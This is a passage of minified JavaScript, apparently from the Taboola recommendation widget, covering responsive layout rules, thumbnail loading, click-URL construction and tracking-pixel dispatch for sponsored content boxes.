r,i,o=0;e&&o<e.length;o++)r=e[o],(i=this.findElement(function(e){return e.className.search(r)>=0&&e.parentNode===t},t,"span"))&&(i.style.display="none")},s.prototype.removeHtmlTags=function(e){return null!=e?e.replace(new RegExp("<[^>]+>","g"),""):null},s.prototype.formatData=function(e,t){var r=this.trc.getProperty(this.mode_name,"format-"+e,this.propertiesOverride);return"function"==typeof(r=r||"%s")?r.call(this,t):((e.search("duration")>=0||e.search("Duration")>=0)&&(t=this.formatDuration(t)),void 0===t&&(t=""),r.replace(new RegExp("%\\w"),'<dt style="display:inline">'+t+"</dt>"))},s.prototype.formatDuration=function(e){var t=parseInt(e/3600);t>=1?e%=3600:t=0;var r=parseInt(e/60),i=parseInt(e%60);return"number"!=typeof t||"number"!=typeof r||"number"!=typeof i||isNaN(t)||isNaN(r)||isNaN(i)||e<1?"":(t>=1?t+":":"")+(r<10?"0":"")+r+":"+(i<10?"0":"")+i},s.prototype.formatNumber=function(e){return void 0===e?"":this.trc.runHook(this,this.mode_name,"format-number",this.propertiesOverride,!1,e)},s.prototype.dateFormatISO=TRC.DateUtils.dateFormatISO,s.prototype.dateFormatAmerican=TRC.DateUtils.dateFormatAmerican,s.prototype.dateFormatEuropean=TRC.DateUtils.dateFormatEuropean,s.prototype.getFontSize=function(e){for(var t=0,r=!1,i=document.trcGetCurrentStyle(e,"font-size"),o=["px","pt","em","ch"];!r&&t<o.length;){if(i.indexOf(o[t])){switch(i=parseInt(i),o[t]){case"px":break;case"pt":i/=.75;break;case"em":case"ch":i*=10}r=!0}t++}return i},s.prototype.sendExploreEvent=function(){this.exploreTimeoutId&&(TRC.Timeout.clear(this.exploreTimeoutId),this.exploreTimeoutId=null),this.sendEvent("explore",{},null,!0)},s.prototype.onMouseOverExploreTrackerHandler=function(t,r){var i=(r=r||e.event).target||r.srcElement;i!=this.container&&null!=this.exploreTimeoutId||i==this.container&&null!=this.exploreTimeoutId||(this.exploreTimeoutId=TRC.Timeout.set(this.sendExploreEvent.trcBind(this),t))},s.prototype.setExploreTracker=function(){var e=0;this.exploreTimeoutId=null,void 0!==this.trc.global&&(e=this.trc.global["explore-delay"]?this.trc.global["explore-delay"]:e),this.container.onmouseover=this.onMouseOverExploreTrackerHandler.trcBind(this,e),0!=e&&(this.container.onmouseout=this.onMouseOutExploreTrackerHandler.trcBind(this))},s.prototype.onMouseOutExploreTrackerHandler=function(t){t=t||e.event;var r=this.container.getBoundingClientRect();t.clientX>=r.left&&t.clientX<r.right&&t.clientY>=r.top&&t.clientY<r.bottom||this.exploreTimeoutId&&(TRC.Timeout.clear(this.exploreTimeoutId),this.exploreTimeoutId=null)},s.prototype.resetBoxes=function(){this.boxes=[]},s.prototype.setResponsiveRules=function(e,t){var r=this.trc.getProperty(this.mode_name,"responsive-rules",this.propertiesOverride);r?this.setOnStandardResponsiveRules(e,t,r):this.setOnAutoSizeResponsiveRules(e,t,this.trc.getProperty(this.mode_name,"auto-size-rules",this.propertiesOverride))},s.prototype.setOnStandardResponsiveRules=function(e,t,r){var i=this.trc.getProperty(this.mode_name,"rows",this.propertiesOverride),o=1,n,a=this.trc.getProperty(this.mode_name,"carousel-min-items",this.propertiesOverride)||1.33;try{n=this.responsiveRules=[];for(var s=0,l=r.length;s<l;s++)n[s]={rows:r[s].rows||i||o,cells:r[s].cells,min:r[s].minWidth,max:r[s].maxWidth,margin:r[s].margin.h,ratio:this.getRuleAspectRatio(r[s])||this.getThumbAspectRatio(this.trc.modes[this.mode_name])||100*this.DEFAULT_THUMB_RATIO};TRC.css.responsive.injectedStyles[e]&&!this.disableResponsiveCSSReuse||(TRC.css.utils.setStyleElements(TRC.css.responsive.rulesToCssText(e,this.responsiveRules,t,!1,this.isWCTextLinks,this.trc.direction,this.isCarousel,a)),TRC.css.responsive.injectedStyles[e]=!0)}catch(e){__trcError("Error in setOnStandardResponsiveRules : ",e.message)}},s.prototype.setOnAutoSizeResponsiveRules=function(e,t,r){var i=TRC.dom.getWindowWidth(),o=this.container.clientWidth>0?this.container.clientWidth:this.container.offsetWidth,n=i/o,a=this.trc.getProperty(this.mode_name,"rows",this.propertiesOverride),s=1,l,c=this.trc.getProperty(this.mode_name,"carousel-min-items",this.propertiesOverride);try{l=this.responsiveRules=[];for(var d=0,p=r.length;d<p;d++)l[d]={rows:r[d].rows||a||s,cells:r[d].n,min:n*r[d]["minWc"],margin:Math.round((r[d]["maxWsRange"]+r[d]["minWsRange"])/2)/o*100,ratio:this.getThumbAspectRatio(this.trc.modes[this.mode_name])||r[d].ratio||100*this.DEFAULT_THUMB_RATIO};TRC.css.responsive.injectedStyles[e]&&!this.disableResponsiveCSSReuse||(TRC.css.utils.setStyleElements(TRC.css.responsive.rulesToCssText(e,this.responsiveRules,t,!1,!1,this.trc.direction),this.isCarousel,c),TRC.css.responsive.injectedStyles[e]=!0)}catch(e){__trcError("Error in setOnAutoSizeResponsiveRules : ",e.message)}},s.prototype.setMetaAttribute=function(e){e.meta={},__trcCopyProps(this.trc,e.meta),delete e.meta["video-list"]},s.prototype.drawResponsiveList=function(t,r,i){TRC.tlf&&console.timeStamp("start mode - "+this.mode_name),TRC.tlf&&console.group("mode - "+this.mode_name),TRC.tlf&&console.time("mode rendering");var o=this.listContainer,n=document.createElement("div"),a=this.recommendationList.length,s=0,l=1e3,c=TRC.dom.closest(this.getContainer(),".trc_related_container"),d="trc_elastic";TRC.pConsole(this.mode_name,"debug","start drawing responsive mode - see info",this.trc.getProperty(this.mode_name,"responsive-rules",this.propertiesOverride),"object"),this.internalContainer=n,this.orientation=this.trc.getProperty(this.mode_name,"orientation",this.propertiesOverride);var p=this.disableResponsiveCSSReuse?this.id:this.mode_name;if(TRC.dom.addClass(c,d+" "+d+"_"+p),this.resetBoxes(),n.id="internal_"+this.id,TRC.dom.clearInnerElements(o),o.appendChild(n),this.setExploreTracker(),this.setMetaAttribute(n),this.firstVideo=null,this.setResponsiveRules(d+"_"+p,a),this.pasreRecommendationList(a,this.hasDuration(),n,r,i),this.renderCTA(n,this),createScrollableCarousel(n,this),handleResponsiveWidget({rbox:this}),this.trc.global["smart-ellipsis"]||(this.isClassFilter?TRC.listen("IE_ClassShift",this.fixResponsiveVideoBoxes.trcBind(this)):(TRC.dom.on(e,"resize",this.fixResponsiveVideoBoxes.trcBind(this).trcThrottle(500)),TRC.listen("videoCubeChange",this.fixResponsiveVideoBoxes.trcBind(this)))),!this.boxes.length||this.boxes.length<=0){var h=this.response.feedPlacement||this.placement;TRC.dispatch("onRboxFlowError",{placement:h})}TRC.dom.addClass(this.boxes[0],"trc-first-recommendation trc-spotlight-first-recommendation"),this.postRenderQueue.pushBack("list-suffix,publisher-end",function(e){this.trc.runHook(this,this.mode_name,"list-suffix",this.propertiesOverride,!0,e,this),this.trc["publisher-end"](this.id),TRC.CustomModulesManager.runHook("publisher-end",null,this,this.id)}.trcBind(this,n)),this.postRenderQueue.pushBack("checkForBlocking",this.checkForBlocking.trcBind(this)),this.postRender(),this.visibleTimeoutId=null,void 0!==this.trc.global&&(s=this.trc.global["visible-delay"]?this.trc.global["visible-delay"]:s,l=this.trc.global["visible-cycle"]?this.trc.global["visible-cycle"]:l),TRC.MetricsManager.sendMetricsEvent(TRC,this.trc,{name:"UiItemsRendered",value:TRC.MetricsManager.getMetricValue("UiItemsRendered"),type:"counter"},null),TRC.fallbackApi.finalize(this),TRC.Heatmap.isEnabled(this.trc)&&this.attachHeatMapToContainer(c),this.visibilityReporter=new TRC.WidgetVisibilityReporter(this),TRC.eventDelegator.dispatch("onrender",{name:this.mode_name,container:this.container,placement:this.orig_placement}),TRC.EventsAPI.dispatchRender(t,this),TRC.tlf&&console.timeEnd("mode rendering"),TRC.tlf&&console.groupEnd()},s.prototype.attachHeatMapToContainer=function(e){this.isFeedCard?this.listContainer.heatmap=this.getCurrentFeed(e).heatmap:(this.listContainer.heatmap=new TRC.Heatmap(this.trc),TRC.dom.on(this.listContainer,"click",function(e){this.listContainer.heatmap.captureAndSendClickData(e)}.bind(this)))},s.prototype.getCurrentFeed=function(e){var t=this.trc.feedsManager.feeds,r=e.getAttribute("data-placement-name");for(var i in t)if(t.hasOwnProperty(i)&&r.indexOf(i)>-1)return t[i]},s.prototype.createVideoBoxDirectURL=function(e){var t=e.video_data,r=t.url;try{if(!t.isSyndicated){t.original_url=r;var i=this.formatTrackingParam()||this.tracking;(r=this.trc.runHook(this,this.mode_name,"change-url",this.propertiesOverride,!1,r,e,i))===t.original_url&&i&&(r=TRC.URL.prototype.addParamsToUrl(r,i))}t.url=r,e.directURL=r}catch(e){__trcError("Error in createVideoBoxDirectURL",e)}},s.prototype.formatTrackingParam=function(){var e=this.getModeClientProperty("organic-tracking-params");if(e)return Object.keys(e).reduce(function(t,r,i){return t+(0!==i?"&":"")+r+"="+e[r]},"")},s.prototype.createVideoBoxClickUrlParams=function(e,t){var r=this.response&&this.response.trc?this.response.trc["session-data"]:null,i={pi:this.trc.getItemId(),ri:this.response.trc["req"],sd:this.trc.getSessionData(r),ui:TRC.pageManager.getUserId(),it:e.type,ii:e["item-id"],pt:this.getItemType(),li:this.getListId(),sig:e.sig,url:t,vi:this.cachedViewId||TRC.pageManager.getPageData(),p:e.isSyndicated?e.publisher:"",r:Math.floor(100*Math.random())},o=this.trc.formattedTRCRequest&&this.trc.formattedTRCRequest.tmpl,n=this.response.trc["placement-group"];return o&&(i.tmpl=o),n&&(i.pg=n),i},s.prototype.createVideoBoxClickUrlWithParams=function(e){var t=[],r;for(var i in e)e.hasOwnProperty(i)&&e[i]&&(this.trc["normalize-log-param"](i,e[i]),t.push(encodeURIComponent(i)+"="+encodeURIComponent(e[i])));var o=this.domain;return TRCImpl.global["click-event-domain"]&&(o=TRCImpl.global["click-event-domain"]),r=u+"//"+o+"/"+encodeURIComponent(this.trc["normalize-log-param"]("publisher",TRC.publisherId))+"/log/3/click?"+t.join("&"),this.trc.enableExperimentsVariantIdEvent&&this.trc.experimentsVariantIdParamsStr&&(r+="&"+this.trc.experimentsVariantIdParamsStr),this.trc.getLoaderTypesValue()&&(r+="&"+this.trc.getLoaderTypesValue()),r},s.prototype.createVideoBoxClickUrl=function(e,t){var r=this.createVideoBoxClickUrlParams(e,t);return this.createVideoBoxClickUrlWithParams(r)},s.prototype.fixResponsiveBoxTitleAndDesc=function(e){var t=e.labelsBox,r=e.video_data,i=e.link,o=this.getDetailSpansFromLabelsBoxes("title",e),n=this.getDetailSpansFromLabelsBoxes("description",e),a=function(){r.thumbUnder&&t.font&&(i.style.fontSize=t.font+"px")};try{if(!this.trc.global["smart-ellipsis"])for(var s=0;s<o.length;s++)TRC.dom.setContentToElement(o[s],e.getAttribute("data-item-title"));setTimeout(function(){for(var t=0;t<o.length;t++)this.fixBoxOverflow(o[t],e.getAttribute("data-item-title"),!1,"false"!=r["truncate-title"]);a()}.trcBind(this),0),n.length&&setTimeout(function(){for(var e=0;e<n.length;e++)this.fixBoxOverflow(n[e],r["description"],!0,!0)}.trcBind(this),0)}catch(e){__trcError("Problem in fixResponsiveBoxTitleAndDesc",e)}},s.prototype.getDetailSpansFromLabelsBoxes=function(e,t){var r=t.querySelectorAll('.video-label-box [class*="'+e+'"]');return[].slice.call(r)},s.prototype.createVideoBoxLabels=function(e){var t=document.createElement("span");return this.setVideoBoxLabelsClass(t),e.appendChild(t),t},s.prototype.setVideoBoxLabelsClass=function(e){e.className="video-label-box"},s.prototype.createThumbBlockHolder=function(e,r,i,o){var n=t.createElement("div");if(n.className="thumbBlock_holder",r.appendChild(n),this.createVideoBoxThumbBlock(e,n,i),this.isDisplayToNative||DisplayInSlotManager.isItemDisplayInSlot(o)){var a=t.createElement("div"),s={backgroundHolder:a,holder:n,videoBoxContainer:e,video:o};this.showDisplayAdAsNative(s),!TRC.util.isPercentEnabled(this.trc.global,"adjust-banner-height")&&TRC.dom.isDesktop()?DisplayInSlotManager.createVideoBoxAspectWithBackgroundImage(n,e,o.thumbnail):(TRC.dom.addClass(a,"thumbBlock_holder_background_image"),r.insertBefore(a,r.firstChild))}else this.createVideoBoxAspect(n,e)},s.prototype.createVideoBoxAspect=function(e,t){var r=document.createElement("div");r.className="videoCube_aspect",e.appendChild(r),t.thumbnail_aspect=r},s.prototype.showDisplayAdAsNative=function(e){var t=e.holder,r=e.backgroundHolder,i=e.videoBoxContainer,o=e.video;if(DisplayInSlotManager.injectDisplayToNativeStyle(),this.trc.isCreateTaboolaConnectCard(this.options,o)){var n=this.trc.getTaboolaConnectCardConfig(this.options,o);if(!n)return void TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:"HTML-filter-no_connect_card_config",value:"1",type:"counter"},null);this.sendMetricsDisplayAdAsNative(n.itemData,i.thumbnail_position),n.rvMargin&&(i.style.visibility="hidden"),n.backgroundContainer=r,n.container=t,n.videoBoxContainer=i,TRC.taboolaConnect.createCard(n)}},s.prototype.sendMetricsDisplayAdAsNative=function(e,t){e.thumbnail||this.sendDisplayAdAsNativeEvent("DisplayToNativeMissingBackgroundImage"),e.title||this.sendDisplayAdAsNativeEvent("DisplayToNativeMissingTitle"),e.description||this.sendDisplayAdAsNativeEvent("DisplayToNativeMissingDescription"),"start"!==t&&void 0!==t||this.sendDisplayAdAsNativeEvent("DisplayToNativeShouldBlockCurrentMode")},s.prototype.sendDisplayAdAsNativeEvent=function(e){TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:e,value:"1",type:"counter"},null)},s.prototype.drawVideoBoxThumbnailLink=function(e,t,r,i){var o;return e.img_src=this.getThumbnailURL(r,this.trc.getProperty(this.mode_name,"thumbnail-width",this.propertiesOverride),this.trc.getProperty(this.mode_name,"thumbnail-height",this.propertiesOverride)),o=this.createVideoLink(r,i,e),e.thumbLink=o,TRC.dom.addClass(o,"item-thumbnail-href"),this.createThumbBlockHolder(e,o,t,r),o&&o.setAttribute&&o.setAttribute("slot","thumbnail"),o},s.prototype.createVideoBoxThumbBlock=function(e,t,r){var i=document.createElement("span"),o="",n=e.video_data;r||"video"!=n.type||void 0===n.duration||""==n.duration||"0"==n.duration||(o=this.genDuration(n.duration)),i.className="thumbBlock",i.setAttribute("aria-label","Image for Taboola Advertising Unit"),i.setAttribute("role","img"),n.imageIframe&&(i.style.backgroundImage="none",this.drawImageIframe(i,n.imageIframe,(e.link||e.preLink).logger_url),e.hasFloatingButton=!0),e.thumbBlock=i,t.appendChild(i)},s.prototype.setVideoBoxImageHandlers=function(e,t,r){e.onerror=this.responsiveImageOnErrorHandler.trcBind(this,e,t,r,u),e.onload=this.responsiveImageOnLoadHandler.trcBind(this,e,t,r)},s.prototype.responsiveImageOnErrorHandler=function(e,t,r,i){var o=e.src,n=o.search(/\Shttp\S/),a=r["item-id"];if(n>5&&this.isTaboolaCDNImage(o)&&!TRC.Browser.ie)return o=this.getFallbackImageForTaboolaCDNImage(o,a,i),void(t.img_src=e.src=o);o=this.getFallbackImageForNonTaboolaCDNImage(e,a,i),t.thumbBlock.style.backgroundImage="URL('"+o+"')"},s.prototype.responsiveImageOnLoadHandler=function e(t,r,i){t&&t.complete?this.appendVideoBoxImage(r):TRC.Timeout.set(e.trcBind(this,r.thumbBlock,t),50)},s.prototype.fixResponsiveVideoImage=function(e,t,r){var i;if(this.imageOptimizePrefixFlag)return t.style.visibility="visible",t.style.width="100%",void(t.style.height="100%");var o=null,n=e.thumbBlock,a=o?o.right-o.left:n.clientWidth,s=o?o.bottom-o.top:n.clientHeight,l,c,d,p,h,u=this.isCssImportant,m=TRC.css.utils;if(0!=s&&0!=a&&0!=t.height)try{(l=a/s)>(c=this.getImageAspectRatio(t))?(d=Math.floor(a/c),p=Math.floor((s-d)/2),m.setStyleProperty(t,"width",a+"px",u),0!=p&&(t.style.position="relative",m.setStyleProperty(t,"top",p+"px",u))):(i=Math.floor(s*c),h=Math.floor((a-i)/2),m.setStyleProperty(t,"height",s+"px",u),0!=h&&(t.style.position="relative","ltr"==this.trc.direction?m.setStyleProperty(t,"left",h+"px",u):m.setStyleProperty(t,"left",-1*h+"px",u))),t.style.visibility="visible"}catch(e){alert(e.message),__trcError("Error in fixResponsiveVideoImage : ",e.message)}else r||TRC.Timeout.set(this.fixResponsiveVideoImage.trcBind(this,e,t,!0),500)},s.prototype.getImageAspectRatio=function(e){return e.trcRatio||(e.trcRatio=e.width/e.height),e.trcRatio},s.prototype.createVideoBoxImageLoader=function(e){var t=new Image,r=e.video_data,i=e.thumbBlock;this.trc.global["thumb-lazy-load-switch"]&&this.updateThumbnailStack(t),t.style.visibility="hidden",e.img=t,this.setVideoBoxImageHandlers(t,e,r),this.trc.global["use-delay-image-load"]?TRC.Timeout.set(this.setImageLoad.trcBind(this,t,e,e.img_src,100,i,this.trc.global["thumb-lazy-load-switch"]),10):this.setImageLoad(t,e,e.img_src,100,i,this.trc.global["thumb-lazy-load-switch"]),this.add_span("thumbnail-overlay",null,i),r.isSyndicated&&this.addVideoBoxBranding(i,r),new TRC.ThumbnailOverlayComponents(i,r.isSyndicated,this)},s.prototype.updateThumbnailStack=function(e){this.thumbnailImageStack=this.thumbnailImageStack||[],this.thumbnailImageStack.push(e)},s.prototype.addVideoBoxBranding=function(e,t){var r=document.createElement("span");r.className="branding",t["branding-text"]?r.appendChild(document.createTextNode(this.formatData("syndicator",t["branding-text"]))):t["branding-url"]&&this.createBrandingImage(r,t["branding-url"]),r.setAttribute("role","link"),r.setAttribute("aria-label",r.textContent+" in Taboola advertising section"),e.appendChild(r)},s.prototype.createBrandingImage=function(e,r){var i=t.createElement("img");i.src=r,e.appendChild(i)},s.prototype.createVideoBoxThumbLink=function(e,t){try{var r=e.video_data,i=e.thumbnail_position,o=this.drawVideoBoxThumbnailLink(e,t,r,e.getAttribute("data-item-title"));if(e.gridComponent instanceof TblAppInstallGrid)return void e.gridComponent.appendChild(o);if("under"===i){if(o.title=e.link.title="",e.insertBefore(o,e.link),TRC.RecommendationReel.shouldInitRecommendationReel(this))TRC.RecommendationReel.setTextOverForRecommendationReel(this,e);else{var n=document.createElement("span");TRC.dom.addClass(e.link,"tbl-text-over-container"),TRC.dom.addClass(n,"tbl-text-over"),e.link.appendChild(n)}this.findElement(function(e){return e.className.search("title")>=0},e.labelsBox,"span",null),r.thumbUnder=!0}else"bottom"===i?e.appendChild(o):e.insertBefore(o,e.link)}catch(e){__trcError("Error in createVideoBoxThumbLink",e)}},s.prototype.setVideoBoxDataAttr=function(e,t){e.setAttribute("data-item-id",t["item-id"]),e.setAttribute("data-item-title",t.title),e.setAttribute("data-item-thumb",this.getThumbnailURL(t,100,80)),e.setAttribute("data-item-syndicated",!!t.isSyndicated)},s.prototype.getThumbnailPosition=function(e,t){return t||this.trc.getProperty(this.mode_name,"thumbnail-position",this.propertiesOverride)},s.prototype.webComponentAppInstallVersionSupport=function(e){return TblAppInstallGrid.isAvailable&&e&&"true"===e["is-app-install"]&&(+e["app-install-version"]||+this.trc.global["web-component-app-install-version"])||0},s.prototype.drawResponsiveVideoBox=function(e,t,r,i,o,n,a,s){var l=this.videoBoxContainer=document.createElement("div");try{t=__trcCopyProps(t,{},{isSyndicated:t["is-syndicated"]||t["is-in-network"]||t["is-native"],isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t.hasOwnProperty("image-iframe")&&t["image-iframe"],tags:"string"==typeof t.tags?TRC.text.parseCSV(t.tags):[],placement:this.placement,mode:this.mode,urlp:t["urlp"],directLink:t["udl"]});var c=this.webComponentAppInstallVersionSupport(t);if("true"===t["is-app-install"]&&c){var d=document.createElement("tbl-app-install-grid");d.setAttribute&&d.setAttribute("version",c),d instanceof TblAppInstallGrid&&(TRC.util.isPercentEnabled(this.trc.global,"app-install-multi-slot-border")&&this.trcResponse&&this.trcResponse.v&&this.trcResponse.v.length>1&&(TRC.dom.addClass(d,"tbl-app-install-grid-multi-slot"),TRC.dom.addClass(d,"trc_rbox_border_elm")),l.gridComponent=d,l.appendChild(d))}new TRC.BlockClicksManager(this,l,t),this.setApiItemsData(t),this.createResponsiveVideoBox(l,t,o,n),"none"!==l.thumbnail_position&&this.createVideoBoxThumbLink(l,r),this.isStories&&TRC.Stories.createBlurImageBox(l),this.createResponsiveLabelsBoxes(l);var p=t.rvpm;if(!TRC.botDetected&&t[TRC.TrackingScriptLoader.TRC_SCRIPT_TAGS_ATTRIBUTE]&&t[TRC.TrackingScriptLoader.TRC_SCRIPT_TAGS_ATTRIBUTE].length>0){var h=this.outermostContainer.id||this.placement.split(" ").join("-");h+="-"+t["itemIndex"],TRC.TrackingScriptLoader.renderScriptTagIntoVideoBox(l,t,h,this.trc.global["view-tags-domains-url"],p,t.rv)}return this.setRequiredViewabilityAvailableObserver(t.rv,l,a,s,t["item-id"],p),this.trc.runHook(this,this.mode_name,"item-renderer",this.propertiesOverride,!0,l,l.video_data),TRC.util.isPercentEnabled(this.trc.global,"new-cta-enabled")?NewCtaManager.initialize({rbox:this,itemContainer:l}):TRC.CTAManager.initialize(this,l),ISIManager.initialize({videoBoxContainer:l}),hideScrollableCarouselPlacement(e,this),e.appendChild(l),this.fixResponsiveBoxTitleAndDesc(l),this.boxes.push(l),this.shouldHandleScBrandingWithSponsoredLink()&&TRC.Browser.ieUpto(10)&&this.handleBrandingWithDisclosureContainerWidth(),t.imageIframe||this.createVideoBoxImageLoader(l),TRC.MetricsManager.metricIncrement("UiItemsRendered"),l}catch(e){__trcError("Error in drawResponsiveVideoBox",e)}return null},s.prototype.createResponsiveLabelsBoxes=function(e){this.buildLabelBox(e.preLabelsBox,e.video_data,e.pre_detail_order),this.buildLabelBox(e.labelsBox,e.video_data,e.detail_order)},s.prototype.renderCTA=function(e,t){TRC.ctaManager&&TRC.ctaManager.renderCTAItems(e,t)},s.prototype.handleBrandingWithDisclosureContainerWidth=function(){var e=this.branding;if(e){var t=e.querySelector(".branding-inner"),r=e.querySelector(".branding-separator"),i=e.querySelector(".logoDiv"),o=r&&TRC.dom.getOuterWidth(r),n=TRC.dom.getOuterWidth(i);t.style.maxWidth="calc(100% - "+(o+n)+"px)"}},s.prototype.createResponsiveVideoBox=function(e,t,r,i){e.rbox=this,e.video_data=t,e.thumbnail_position=this.getThumbnailPosition(t,i||null),this.setVideoBoxDataAttr(e,t),this.setVideoBoxClassName(e),this.createVideoBoxDirectURL(e),t.logger_url=this.createVideoBoxClickUrl(e.video_data,e.directURL),e.setAttribute("data-item-title",t.title),this.setVideoBoxDetailsOrder(e,r||null),this.createDetailsLabelsContainers(e)},s.prototype.createDetailsLabelsContainers=function(e){var t=0;e.pre_detail_order.length>0&&(this.createVideoBoxPreThumbnailLink(e),t++),e.detail_order.length>0&&(this.createVideoBoxAfterThumbnailLink(e),t++),t>1&&TRC.dom.addClass(e,"trc-split-label")},s.prototype.setVideoBoxClassName=function(e){var t=0,r=this.isResponsive,i=this.trc.getProperty(this.mode_name,"orientation",this.propertiesOverride),o=TRC.SYNDICATED_CLASS_NAME;this.setVideoBoxClassName=function(e){var n=e.video_data;e.className="videoCube "+"trc_spotlight_item "+"origin-"+n.origin+" thumbnail_"+e.thumbnail_position+(n.isSyndicated?" "+o:"")+(n["is-in-network"]?" inNetworkItem":"")+(n["is-native"]?" tabNativeItem":"")+(n.isPhoto?" photoItem":"")+(n.isText?" textItem":"")+" "+(r?"videoCube_"+(t+=1)+"_child":i)},this.setVideoBoxClassName(e)},s.prototype.setVideoBoxDetailsOrder=function(e,t){var r=t||this.trc.getProperty(this.mode_name,"detail-order"+(e.video_data.isSyndicated?"-syndicated":""),this.propertiesOverride),i=this.trc.getProperty(this.mode_name,"before-detail-order"+(e.video_data.isSyndicated?"-syndicated":""),this.propertiesOverride);e.detail_order=r?r.split(","):[],e.pre_detail_order=i?i.split(","):[]},s.prototype.createVideoBoxAfterThumbnailLink=function(e){var t=e.video_data,r=e.getAttribute("data-item-title"),i=this.createVideoLink(t,r,e);if(e.gridComponent instanceof TblAppInstallGrid)return e.labelsBox=e.gridComponent,e.gridComponent.setWrapperLink(i),void(e.link=i);e.labelsBox=this.createVideoBoxLabels(i),e.appendChild(i),e.link=i,TRC.dom.addClass(i,"item-label-href"),TRC.dom.addClass(e.labelsBox,"trc-main-label")},s.prototype.createVideoBoxPreThumbnailLink=function(e){if(e.gridComponent instanceof TblAppInstallGrid)e.preLabelsBox=e.gridComponent;else{var t=e.video_data,r=e.getAttribute("data-item-title"),i=this.createVideoLink(t,r,e);e.preLabelsBox=this.createVideoBoxLabels(i),e.appendChild(i),e.preLink=i,TRC.dom.addClass(i,"item-label-href"),TRC.dom.addClass(e.preLabelsBox,"trc-pre-label"),TRC.dom.addClass(e,"item-has-pre-label")}},s.prototype.appendVideoBoxImage=function(e){try{(null!=e.img_src||this.trc.global["thumb-lazy-load-switch"])&&(void 0===e.image_div?(TRC.dispatch("item-image-loaded",{videoData:e.video_data,container:e}),e.thumbBlock.style.backgroundImage="URL('"+e.img_src+"')"):(e.thumbBlock.appendChild(e.image_div),e.image_div.appendChild(e.img),e.img.style.visibility="visible"))}catch(e){__trcError("Pager thumbnail images fixing errors",e)}},s.prototype.pasreRecommendationList=function(e,t,r,i,o){var n,a;this.stopBoxRendering=!1;for(var s=0;s<e;s++){TRC.tlf&&0===s&&console.time("item rendering"),(n=this.recommendationList[s]).itemIndex=s,null==this.firstVideo&&"video"==n.type&&(this.firstVideo=n);try{this.trc.runHook(this,this.mode_name,"item-data-filter",this.propertiesOverride,!1,n),this.fixHeight&&!this.stopBoxRendering?(a=this.drawResponsiveVideoBox(r,n,t,this.orientation,null,null,i,o),this.stopBoxRendering=this.hasMaxHeightExploitation(parseInt(document.trcGetCurrentStyle(this.container,"height"),10),this.fixHeight),this.stopBoxRendering&&this.safeRemoveItem(a)):this.fixHeight||this.drawResponsiveVideoBox(r,n,t,this.orientation,null,null,i,o)}catch(e){__trcError("Error in pasreRecommendationList",e)}TRC.tlf&&0==s&&console.timeEnd("item rendering")}},s.prototype.safeRemoveItem=function(e){var t=e.parentNode;TRC.dom.clearInnerElements(e),t.removeChild(e)},s.prototype.hasMaxHeightExploitation=function(e,t){return t<=e},s.prototype.fixResponsiveVideoBoxes=function(){for(var e=this.boxes,t=0,r=e.length;t<r;t++)this.fixResponsiveBoxTitleAndDesc(e[t])},s.prototype.generateResponsiveOuters=function(e){if(null==this.listContainer){this.header=this.generateHeader(e);var r=t.createElement("div");r.id=this.id.replace("trc_","outer_"),r.className="trc_rbox_outer",this.generateResponsiveRBoxDiv(r),e.appendChild(r),this.outerBox=r,this.addTaboolaLogo(),e.style.display="block",__trcInfo("Start Rendering "+(this.response.trc?this.response.trc.placement:""))}},s.prototype.generateResponsiveRBoxDiv=function(e){var r=t.createElement("div");r.id=this.getListId(),r.className="trc_rbox_div trc_rbox_border_elm",e.appendChild(r),this.listContainer=r},s.prototype.getSpecificExternalTrackingURLsList=function(e,t){var r=this.response.trc["video-list"].video,i=[],o;try{for(var n=0;r&&n<r.length;n++)t&&t.indexOf(r[n]["item-id"])>-1&&(o=this.getItemExternalTrackingURLsList(r[n])).hasOwnProperty(e)&&(i=i.concat(o[e]));return i}catch(e){return __trcError("Error in TRCRBox.getSpecificExternalTrackingURLsList"),[]}},s.prototype.getAllExternalTrackingURLsList=function(){var e=this.response.trc["video-list"].video,t;try{if(!this.externalTrackingURLsList){this.externalTrackingURLsList={};for(var r=0;e&&r<e.length;r++)for(var i in t=this.getItemExternalTrackingURLsList(e[r]))t.hasOwnProperty(i)&&(this.externalTrackingURLsList[i]||(this.externalTrackingURLsList[i]=[]),this.externalTrackingURLsList[i]=this.externalTrackingURLsList[i].concat(t[i]))}return this.externalTrackingURLsList}catch(e){return __trcError("Error in TRCRBox.getAllExternalTrackingURLsList"),{}}},s.prototype.getItemExternalTrackingURLsList=function(e){var t=e["item-id"],r=e["itp"],i,o,n,a={};if(!t)return __trcDebug("Item does not have id. External tracking pixel will not be sent if defined"),[];try{if(this.externalTrackingURLsListByItemId||(this.externalTrackingURLsListByItemId={}),!this.externalTrackingURLsListByItemId[t]){for(var s=0;r&&s<r.length;s++)o=(i=r[s])["t"],n=i["u"],o&&n&&(a[o]||(a[o]=[]),a[o].push(n));this.externalTrackingURLsListByItemId[t]=a}return this.externalTrackingURLsListByItemId[t]}catch(e){return __trcError("Error in TRCRBox.getItemExternalTrackingURLsList"),[]}},s.prototype.sendPlacementTrackingPixelsOnce=function(e,t,r){r?this.sendSpecificTrackingPixelsOfType(e,t):this.trc.log1(e,{ri:this.response.trc.req},null,null,this.placement,t?this.sendSpecificTrackingPixelsOfType.trcBind(this,e,t):this.sendAllTrackingPixelsOfType.trcBind(this,e))},s.prototype.sendAllTrackingPixelsOfType=function(e){this.trc.sendExternalTracking(this.getAllExternalTrackingURLsList()[e])},s.prototype.sendTrackingPixelsForSpecificItem=function(e,t){e&&t&&this.trc.log1(e,{ri:this.response.trc.req,ii:t,li:this.getListId()},null,null,null,this.sendSpecificTrackingPixelsOfType.trcBind(this,e,[t]))},s.prototype.sendSpecificTrackingPixelsOfType=function(e,t){this.trc.sendExternalTracking(this.getSpecificExternalTrackingURLsList(e,t))},s.prototype.shouldUseSmartEllipsis=function(){return this.trc.global["smart-ellipsis"]&&("enableAndOverrideModeFlag"===this.trc.global["smart-ellipsis"]||this.trc.getProperty(this.mode_name,"smart-ellipsis"))},s.prototype.getEffectiveResponsiveRule=function(t,r,i){if(t=t||this.responsiveRules,r=r||"min",i=i||"max","function"!=typeof e["matchMedia"]||!this.isResponsive||!t)return null;for(var o=0;o<t.length;o++)if(e["matchMedia"]("screen and (min-width: "+t[o][r]+"px)"+(isNaN(t[o][i])?"":" and (max-width: "+t[o][i]+"px)")).matches)return t[o];return null},s.prototype.getCurrentListSize=function(){var 